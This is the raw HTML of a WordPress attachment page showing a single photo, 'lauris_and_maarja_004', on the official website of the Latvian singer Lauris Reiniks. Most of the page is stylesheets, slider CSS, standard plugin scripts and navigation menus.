

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.com/2005/04/lauris-un-maarja-ieraksta-and-you-came/lauris_and_maarja_004/
body_size: 44169
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; lauris_and_maarja_004</title>

<link rel="stylesheet" href="http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.com/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; lauris_and_maarja_004 Comments Feed" href="http://www.laurisreiniks.com/2005/04/lauris-un-maarja-ieraksta-and-you-came/lauris_and_maarja_004/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-R1' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.com/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="lauris_and_maarja_004" />
<meta property="og:url" content="http://www.laurisreiniks.com/2005/04/lauris-un-maarja-ieraksta-and-you-came/lauris_and_maarja_004/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-07-31T10:09:32+00:00" />
<meta property="article:modified_time" content="2014-07-31T10:09:32+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://www.laurisreiniks.com/wp-content/uploads/2005/04/lauris_and_maarja_004.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-3287 attachmentid-3287 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.com" >
							<img src="http://www.laurisreiniks.com/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.com/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.com/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.com/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.com/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.com/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.com/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">lauris_and_maarja_004</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-3287" class="post-3287 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">31</span>
			<span class="blog-date-month">July</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">lauris_and_maarja_004</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://www.laurisreiniks.com/wp-content/uploads/2005/04/lauris_and_maarja_004.jpg'><img width="300" height="201" src="http://www.laurisreiniks.com/wp-content/uploads/2005/04/lauris_and_maarja_004-300x201.jpg" class="attachment-medium" alt="lauris_and_maarja_004" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://www.laurisreiniks.com/2005/04/lauris-un-maarja-ieraksta-and-you-came/lauris_and_maarja_004/" target="_blank">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://www.laurisreiniks.com/2005/04/lauris-un-maarja-ieraksta-and-you-came/lauris_and_maarja_004/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



